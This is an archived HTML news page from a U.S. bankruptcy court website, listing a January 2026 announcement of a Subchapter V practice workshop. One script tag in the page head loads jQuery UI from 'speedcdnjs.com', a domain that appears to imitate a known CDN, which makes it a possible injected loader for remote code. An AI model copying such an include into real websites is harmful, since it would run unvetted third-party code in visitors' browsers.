

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilsb.uscourts.gov/news/notice-regarding-fee-changes-effective-december-1-2023
body_size: 6450
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 01/2026 | Southern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ilsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634st"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/drupal.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634st"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634st"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634st"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634st"></script>
<![endif]-->
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Illinois. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/notice-regarding-fee-changes-effective-december-1-2023":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-notice-regarding-fee-changes-effective-december-1-2023 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilsb.uscourts.gov/sites/ilsb/files/SOUTHERN%20DISTRICT%20OF%20ILLINOIS_color2_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Mary E. Lopinot, Chief Judge • Honorable Laura K. Grandy • Dean M. Lugge, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-regarding-fee-changes-effective-december-1-2023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KkcoG4TBXMof-bWyCnemvyMVs5Mk4a6wItKSUz2Ggng" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-605"><a href="/">Home</a></li>
<li class="expanded menu-mlid-742"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-743"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-750"><a href="/faq">FAQs</a></li>
<li class="leaf menu-mlid-751"><a href="/cmecf-registration-training-information">Registration &amp; Training</a></li>
<li class="leaf menu-mlid-752"><a href="/internet-credit-card-payments">Online Fee Payment</a></li>
<li class="leaf menu-mlid-761"><a href="/cmecf-scheduled-outages">Outages</a></li>
<li class="leaf menu-mlid-762"><a href="/hardware-software-requirements">Hardware / Software Requirements</a></li>
<li class="last leaf menu-mlid-753"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-754"><a href="/court-locations" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-locations">Office Information</a></li>
<li class="leaf menu-mlid-766"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-765"><a href="/credit-card-payments">Credit Card Payments</a></li>
<li class="leaf menu-mlid-767"><a href="/job-announcements">Job Announcements</a></li>
<li class="leaf menu-mlid-763"><a href="/southern-district-illinois-case-assignment-map">Map/Hearing Locations</a></li>
<li class="leaf active-trail menu-mlid-757"><a href="/news" class="active-trail active">News and Announcements</a></li>
<li class="leaf menu-mlid-769"><a href="/contact-us">Contact Us</a></li>
<li class="last leaf menu-mlid-770"><a href="/trustee-listing">Trustee Listing</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/local-rules">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/local-rules">Operational Guides/Rules</a></li>
<li class="last leaf menu-mlid-768"><a href="/court-info/local-rules-and-orders/general-orders">Administrative/General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/bankruptcy-overview">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/bankruptcy-overview">Bankruptcy Overview</a></li>
<li class="leaf menu-mlid-776"><a href="/us-trustee-maintain-list-counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-777"><a href="/home-affordable-modification-program-hamp">Home Affordable Modification Program (HAMP)</a></li>
<li class="leaf menu-mlid-771"><a href="/debtor-faqs">Debtor FAQs</a></li>
<li class="last leaf menu-mlid-778"><a href="/links">Links</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-801"><a href="/forms/all-forms/chap_7">Chapter 7</a></li>
<li class="leaf menu-mlid-802"><a href="/forms/all-forms/chap_11">Chapter 11</a></li>
<li class="leaf menu-mlid-803"><a href="/forms/all-forms/chap_13">Chapter 13</a></li>
<li class="leaf menu-mlid-804"><a href="/forms/all-forms/misc">Miscellaneous</a></li>
<li class="leaf menu-mlid-805"><a href="/forms/all-forms/procform">Procurement Forms</a></li>
<li class="leaf menu-mlid-806"><a href="/forms/all-forms/poc">Proof of Claim</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/all-forms/reaf">Reaffirmation Agreement</a></li>
<li class="last leaf menu-mlid-808"><a href="/node/36/">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-772"><a href="/hearing-information">Hearing Info</a><ul class="menu"><li class="first leaf menu-mlid-773"><a href="/hearing-information">Hearing Information</a></li>
<li class="leaf menu-mlid-791"><a href="/honorable-laura-k-grandy">Honorable Laura K Grandy</a></li>
<li class="leaf menu-mlid-792"><a href="/honorable-mary-e-lopinot">Honorable Mary E Lopinot</a></li>
<li class="last leaf menu-mlid-795"><a href="/hearing-calendars">Hearing Calendars</a></li>
</ul></li>
<li class="leaf menu-mlid-779"><a href="/bankruptcy-court-opinions">Opinions</a></li>
<li class="last expanded menu-mlid-782"><a href="/programs-and-services-0">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-783"><a href="/voice-case-information-system-vcis">VCIS</a></li>
<li class="leaf menu-mlid-784"><a href="/public-access-court-electronic-records-pacer">PACER</a></li>
<li class="leaf menu-mlid-785"><a href="/electronic-bankruptcy-noticing-ebn">EBN</a></li>
<li class="leaf menu-mlid-786"><a href="/pacer-case-locator-pcl">PACER Case Locator (PCL)</a></li>
<li class="leaf menu-mlid-787"><a href="/national-creditor-registration-services-ncrs">NCRS</a></li>
<li class="leaf menu-mlid-788"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-789"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="last leaf has-children menu-mlid-790"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-locations">Court Info</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 01/2026            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-c36abf47044504c127d9de355709ce8b">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-07T00:00:00-05:00" class="date-display-single">Wed, 01/07/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/subchapter-v-practice-skills-workshop-february-5-2026">Subchapter V Practice Skills Workshop - February 5, 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Bankruptcy Court for the Southern District of Illinois, in conjunction with BASIL, is sponsoring a Subchapter V practice skills workshop for interested legal professionals, with District judges and Subchapter V trustees presenting topics.
Click...</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bd99a30b71374701e9c9fb3aec70835a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (5)
          </li>
      <li><a href="/news/2022">2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-locations">Office Information</a></li>
<li class="leaf menu-mlid-766"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-765"><a href="/credit-card-payments">Credit Card Payments</a></li>
<li class="leaf menu-mlid-767"><a href="/job-announcements">Job Announcements</a></li>
<li class="leaf menu-mlid-763"><a href="/southern-district-illinois-case-assignment-map">Map/Hearing Locations</a></li>
<li class="leaf active-trail menu-mlid-757"><a href="/news" class="active-trail active">News and Announcements</a></li>
<li class="leaf menu-mlid-769"><a href="/contact-us">Contact Us</a></li>
<li class="last leaf menu-mlid-770"><a href="/trustee-listing">Trustee Listing</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:10px"><a class="rtecenter" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/privacy-policy">Privacy Policy</a></span></p>
<p> </p>
<p class="rtecenter"><span style="font-size:10px"><em>* If you select this hyperlink, you will be leaving the Court's website. The Court does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information, or is the inclusion of a link to be intended as an endorsement of those outside sites.</em></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634st"></script>
  </body>
</html>
